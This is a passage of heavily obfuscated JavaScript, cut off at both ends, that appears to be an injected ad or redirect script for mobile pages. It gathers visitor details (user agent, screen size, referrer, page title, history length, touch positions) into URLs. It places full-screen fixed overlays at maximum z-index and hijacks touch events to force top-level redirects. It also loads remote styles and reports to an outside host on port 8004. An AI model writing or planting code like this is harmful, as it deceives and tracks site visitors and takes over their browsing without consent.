_0x101b46==_0x32f7d6;},'FYYAM':function(_0x2f92da,_0x57e2ec){return _0x2f92da+_0x57e2ec;},'szWTF':function(_0x516674,_0x32957d){return _0x516674+_0x32957d;},'GzLSW':function(_0x60c29a,_0x210a7e){return _0x60c29a==_0x210a7e;},'RrZdj':function(_0xf93fab,_0x35e263){return _0xf93fab+_0x35e263;},'ZWTlW':function(_0x11803f,_0x2fd59f){return _0x11803f+_0x2fd59f;},'uVGWL':function(_0x2a7720,_0xb71e96){return _0x2a7720+_0xb71e96;},'qVSLI':function(_0x436851,_0x6c5474){return _0x436851/_0x6c5474;},'oecFn':function(_0x25ddd0,_0x3d4bb7){return _0x25ddd0<_0x3d4bb7;},'ajqGo':function(_0x2e10b8,_0x86dfc9){return _0x2e10b8+_0x86dfc9;},'njYtr':function(_0x3da4f8,_0x3122bc){return _0x3da4f8+_0x3122bc;},'dEXHL':function(_0x156708,_0x11be14){return _0x156708+_0x11be14;},'QvwFj':function(_0x1cab5c,_0x56f0be){return _0x1cab5c+_0x56f0be;},'nQrDg':function(_0x1ef7c0,_0x56f542){return _0x1ef7c0+_0x56f542;},'uTDHJ':function(_0x1096c2,_0xdeca65){return _0x1096c2+_0xdeca65;},'LjJYy':function(_0x3b2f70,_0x301bb5){return _0x3b2f70+_0x301bb5;},'teERP':function(_0x26e8c6,_0x47b4ad){return _0x26e8c6+_0x47b4ad;},'ZKQkK':_0x5a1645(0x1ac),'KHNxQ':_0x5a1645(0xe3),'uiXmx':'px;\x20left:','GqdoS':_0x5a1645(0xde),'ztzBh':function(_0x3cb8dc,_0x2b7223){return _0x3cb8dc*_0x2b7223;},'KUtGb':_0x5a1645(0x18d),'ZdLpu':_0x5a1645(0xf9),'vfDTw':_0x5a1645(0x13a),'Jlrhl':function(_0x26ee12,_0x163c2c){return _0x26ee12+_0x163c2c;},'colqM':function(_0x48b280,_0x34111e){return _0x48b280+_0x34111e;},'bOFWo':function(_0x41ed30,_0x48084a){return _0x41ed30+_0x48084a;},'JbwKa':function(_0x4f24c4,_0x514017){return _0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var 